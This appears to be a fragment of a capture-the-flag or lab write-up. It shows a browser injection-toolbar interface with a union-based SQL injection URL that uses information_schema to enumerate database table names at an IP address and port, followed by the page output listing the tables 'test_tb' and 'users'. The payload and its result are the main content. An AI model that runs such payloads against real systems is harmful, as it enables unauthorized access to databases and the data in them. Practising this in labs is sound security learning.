 Load URL
1.14.71.254:28061/?wllm=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Your Login name:2
Your Password:test_tb,users